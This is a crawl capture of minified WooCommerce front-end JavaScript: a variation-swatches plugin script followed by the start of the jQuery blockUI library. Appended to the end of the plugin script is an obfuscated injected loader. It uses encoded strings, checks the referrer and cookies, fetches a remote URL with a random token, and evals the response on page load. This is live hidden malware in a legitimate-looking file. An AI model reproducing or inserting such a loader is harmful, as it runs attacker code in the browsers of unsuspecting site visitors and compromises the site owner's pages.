r=t(this).attr("name");a[r]=t(this).val()||""})),a},this.getChosenAttributes=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).data("attribute_name")||t(this).attr("name");a[r]=t(this).val()||""})),a},this.urlParamsToObj=function(t){for(var a=Array.from(new URLSearchParams(t).keys()),r={},i=0;i<a.length;i++){var e=a[i];r[e]=new URLSearchParams(t).get(e)}return r},this.setUrlParams=function(t,a){if(a){a=(a=a.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+a:a;var r=t.split(/[\?\#]/)[0];a&&/\:\/\/[^\/]*$/.test(r)&&(r+="/");var i=t.match(/(\#.*)$/);t=r+a,i&&(t+=i[0])}return t},this.start(),this.update_trigger(),this},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.rtWpvsVariationSwatchesArchiveForm=function(){this._variation_form=t(this),this._is_archive=this._variation_form.hasClass("rtwpvs-product-loop-variation")||this._variation_form.hasClass("rtwpvs-archive-variation-wrapper"),this.product_variations=this._variation_form.data("product_variations"),this._attributeTerms=this._variation_form.find(".variations select"),this._is_ajax=!!this.product_variations,this._wrapper=this._variation_form.closest(rtwpvs_params.archive_product_wrapper),this._is_mobile=t("body").hasClass("rtwpvs-is-mobile"),this._image=this._wrapper.find(rtwpvs_params.archive_image_selector),this._cart_button=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector),this._cart_button_ajax=this._wrapper.find(".rtwpvs_ajax_add_to_cart"),this._cart_button_html=this._cart_button.clone().html(),this._price=this._wrapper.find(rtwpvs_params.archive_product_price_selector),this._price_html=this._price.clone().html(),this._product_id=this._cart_button.data("product_id"),this.attributeData={},this.selectedData={},t.trim(rtwpvs_params.archive_add_to_cart_button_selector)&&(this._cart_button=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector),this._cart_button_ajax=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector)),this.resetArchiveVariation=function(){var t=this._wrapper.find(".price"),a=this._wrapper.find(".added_to_cart"),r=this._wrapper.find(".added_to_cart_button");t.html(this._price_html),this._cart_button.data("variation_id",""),this._cart_button.data("variation",""),rtwpvs_params.archive_swatches_enable_single_attribute||(rtwpvs_params.archive_add_to_cart_select_options?this._cart_button.html(rtwpvs_params.archive_add_to_cart_select_options):wc_add_to_cart_variation_params.i18n_select_options.trim()&&this._cart_button.text(wc_add_to_cart_variation_params.i18n_select_options),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart&&this._cart_button.prop("href",this._cart_button.data("product_permalink"))),this._cart_button.removeClass("added"),a.length>0&&a.remove(),r.length>0&&r.remove()},this.init_trigger=function(){if(this._is_archive){var a=this;this._variation_form.on("found_variation.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(r,i){r.stopPropagation(),a.variationsImageUpdate(i);var e="",o=a._wrapper.find(".added_to_cart"),s=a._wrapper.find(".added_to_cart_button"),n=a._wrapper.find(".price");if(e=(e=(e=(i.variation_is_visible?wp.template("rtwpvs-variation-template"):wp.template("unavailable-variation-template"))({variation:i,price_html:t(i.price_html).unwrap().html()||a._price_html})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),n.html(e),a._cart_button.data("variation_id",i.variation_id),a._cart_button.data("variation",a.getChosenAttributes()),!rtwpvs_params.archive_swatches_enable_single_attribute&&(rtwpvs_params.archive_add_to_cart_text?a._cart_button.html(rtwpvs_params.archive_add_to_cart_text):wc_add_to_cart_variation_params.i18n_add_to_cart.trim()&&a._cart_button.text(wc_add_to_cart_variation_params.i18n_add_to_cart),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart)){var _=t.param(Object.assign({},{"add-to-cart":a._product_id,variation_id:i.variation_id}));a._cart_button.prop("href",a.setUrlParams(a._cart_button.data("add_to_cart_url"),_))}a._cart_button.removeClass("added"),o.length>0&&o.remove(),s.length>0&&s.remove()})),this._variation_form.on("reset_image.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(t){a.variationsImageUpdate(!1)})),this._variation_form.on("reset_data.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(t){a.resetArchiveVariation()}))}this._cart_button_ajax.off("click.rtwpvs-archive-add-to-cart"),this._cart_button_ajax.on("click.rtwpvs-archive-add-to-cart",(function(a){var r=t(this);if(rtwpvs_params.archive_swatches_enable_single_attribute)return!0;if(!r.data("variation_id"))return!0;a.preventDefault(),a.stopPropagation(),r.removeClass("added").addClass("loading");var i={action:"rtwpvs_add_variation_to_cart"};t.each(r.data(),(function(t,a){i[t]=a})),t(document.body).trigger("adding_to_cart",[r,i]),t.post(wc_add_to_cart_variation_params.ajax_url.toString(),i,(function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,r]):window.location=wc_add_to_cart_params.cart_url)}))}))},this.setUrlParams=function(t,a){if(a){a=(a=a.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+a:a;var r=t.split(/[\?\#]/)[0];a&&/\:\/\/[^\/]*$/.test(r)&&(r+="/");var i=t.match(/(\#.*)$/);t=r+a,i&&(t+=i[0])}return t},this.urlParamsToObj=function(t){for(var a=Array.from(new URLSearchParams(t).keys()),r={},i=0;i<a.length;i++){var e=a[i];r[e]=new URLSearchParams(t).get(e)}return r},this.init=function(){this.init_trigger();var a=this;_.delay((function(){a.setDefaultImages(),a._variation_form.trigger("rtwpvs_archive_init",[a,a.product_variations]),t(document).trigger("rtwpvs_archive_init_loaded",[a._variation_form,a.product_variations])}),2)},this.setDefaultImages=function(){var a=this;_.delay((function(){a._variation_form.find(".rtwpvs-terms-wrapper > .rtwpvs-term:not(.disabled)").each((function(r,i){t(this).off("rtwpvs-selected-item.archive-image-hover"),t(this).off("rtwpvs-selected-item.archive-image-click"),t(this).off("mouseenter.archive-image-hover"),t(this).off("mouseleave.archive-image-hover"),"hover"===rtwpvs_params.archive_swatches_display_event&&t(this).on("mouseenter.archive-image-hover",(function(r){r.stopPropagation(),t(this).trigger("click").trigger("focusin"),a._is_mobile&&t(this).trigger("touchstart")}))}))}),2)},this.variationsImageUpdate=function(a){var r=this._wrapper.find(rtwpvs_params.archive_image_selector);r.addClass("rtwpvs-image-load").one("webkitAnimationEnd oanimationend msAnimationEnd animationend webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",(function(){t(this).removeClass("rtwpvs-image-load")})),a&&a.image&&a.image.thumb_src&&a.image.thumb_src.length>1?(r.wc_set_variation_attr("src",a.image.thumb_src),r.wc_set_variation_attr("height",a.image.thumb_src_h),r.wc_set_variation_attr("width",a.image.thumb_src_w),r.wc_set_variation_attr("srcset",a.image.thumb_srcset),r.wc_set_variation_attr("sizes",a.image.thumb_sizes),r.wc_set_variation_attr("title",a.image.title),r.wc_set_variation_attr("alt",a.image.alt)):(r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("alt"))},this.isMatch=function(t,a){var r=!0;for(var i in t)if(t.hasOwnProperty(i)){var e=t[i],o=a[i];void 0!==e&&void 0!==o&&0!==e.length&&0!==o.length&&e!==o&&(r=!1)}return r},this.findMatchingVariations=function(t,a){for(var r=[],i=0;i<t.length;i++){var e=t[i];this.isMatch(e.attributes,a)&&r.push(e)}return r},this.getChosenAttributes=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).data("attribute_name")||t(this).attr("name");a[r]=t(this).val()||""})),a},this.init(),t(document).trigger("rtwpvs_archive",[this._variation_form])},window.rtWpvsLoadArchiveVariations=function(){if(rtwpvs_params.enable_ajax_archive_variation)for(var a=document.querySelectorAll(".rtwpvs-archive-variation-wrapper:not(.rtwpvs_av_loaded):not(.rtwpvs_av_loading)"),r=0;r<a.length;r++){new IntersectionObserver(i,{root:null,rootMargin:"0px",threshold:0}).observe(a[r])}function i(a,r){a.forEach((function(a){if(a.isIntersecting){var i=a.target,e=t(i);if(!i.classList.contains("rtwpvs_av_loading")||!i.classList.contains("rtwpvs_av_loaded")){var o=parseInt(i.getAttribute("data-product_id"),10),s=JSON.parse(i.getAttribute("data-product_variations"));rtwpvs_params.enable_ajax_archive_variation&&!1===s&&o&&t.ajax({type:"POST",url:rtwpvs_params.ajax_url,data:{action:"rtwpvs_load_product_variation",rtwpvs_nonce:rtwpvs_params.nonce,product_id:o},beforeSend:function(){i.classList.add("rtwpvs_av_loading")},success:function(a){a.success&&(i.classList.add("rtwpvs_av_loaded"),t(i).data("product_variations",a.data),setTimeout((function(){e.on("wc_variation_form",(function(){t(this).rtWpvsVariationSwatchesForm(),t(this).rtWpvsVariationSwatchesArchiveForm()})).wc_variation_form()}),100))},error:function(){console.error("Error Loading Data...")},complete:function(){e.removeClass("rtwpvs_av_loading")}})}r.unobserve(i)}}))}},window.rtWpvsWithoutAjaxVariations=function(){if(!rtwpvs_params.enable_ajax_archive_variation){var a=t(".variations_form").hasClass("rtwpvs-product-loop-variation")?".variations_form.rtwpvs-product-loop-variation":".variations_form.rtwpvs-archive-variation-wrapper";t(document).on("wc_variation_form",a,(function(){t(this).rtWpvsVariationSwatchesForm(),t(this).rtWpvsVariationSwatchesArchiveForm()})),t(document).on("yith_infs_added_elem yith-wcan-ajax-filtered post-load quick-view-displayed wood-images-loaded astraInfinitePaginationLoaded berocket_ajax_products_loaded facetwp-loaded",(function(){rtWpvsVariationsFromInitialize()})),t(".shop-container .products").on("append.infiniteScroll",(function(t,a,r){rtWpvsVariationsFromInitialize()})),t("body").on("aln_reloaded",(function(){_.delay((function(){rtWpvsVariationsFromInitialize()}),100)})),t(document.body).on("konte_products_loaded",(function(){rtWpvsVariationsFromInitialize()}))}},window.rtWpvsWithAjaxVariations=function(){rtwpvs_params.enable_ajax_archive_variation&&(t(document).on("yith_infs_added_elem yith-wcan-ajax-filtered post-load quick-view-displayed wood-images-loaded astraInfinitePaginationLoaded berocket_ajax_products_loaded facetwp-loaded",(function(){rtWpvsLoadArchiveVariations()})),t(".shop-container .products").on("append.infiniteScroll",(function(t,a,r){rtWpvsLoadArchiveVariations()})),t("body").on("aln_reloaded",(function(){_.delay((function(){rtWpvsLoadArchiveVariations()}),100)})),t(document.body).on("konte_products_loaded",(function(){rtWpvsLoadArchiveVariations()})))},rtWpvsWithoutAjaxVariations(),rtWpvsWithAjaxVariations(),t(document).ready((function(){rtWpvsLoadArchiveVariations()})),t(document).on("wc_variation_form",".variations_form.cart",(function(){t(this).rtWpvsVariationSwatchesForm()})),t("body").on("click",".rtwpvs-details-term-more",(function(){var a=t(this);a.parents(".rtwpvs-terms-wrapper").removeClass("has-more-variation"),a.remove()}))}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2
body_size: 6240
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof 